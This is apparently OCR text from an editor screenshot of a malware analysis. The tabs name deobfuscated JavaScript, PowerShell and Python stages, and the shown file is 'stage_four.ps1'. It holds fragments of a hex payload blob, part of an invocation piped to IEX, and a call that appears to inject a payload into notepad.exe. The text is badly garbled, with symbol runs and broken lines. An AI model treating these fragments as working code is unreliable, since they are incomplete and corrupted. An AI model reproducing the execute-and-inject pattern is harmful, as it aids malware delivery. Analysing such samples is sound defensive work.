 ~/notepadjs/stage_four.ps1 • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
deobfuscated_notepad.js gf_variable.txt deobfuscated_powershell.ps1 Attack.jpg.txt stage_three.py stage_four.ps1
15
16 A9@@@@3@@@@@@04@@@@@@FFFF@@@@B8
17
18 $XMTZElcpG
19
20
21 @@@@@@@@04@@D4BD7B609345D630FEA4494BC04@@2B458E4AA5697B582958216025AA4294529
22 ke($null,$null)'| IEX
23
24 @*********************************^^^^^^^^^^^^%%%%%%%%%%%%%%%%%#############
25
26
27
28 k $yHqK
29
30 J0R55('notepad.exe',$yHqK2)
31
Line 22, Column 24
Spaces: 4 PowerShell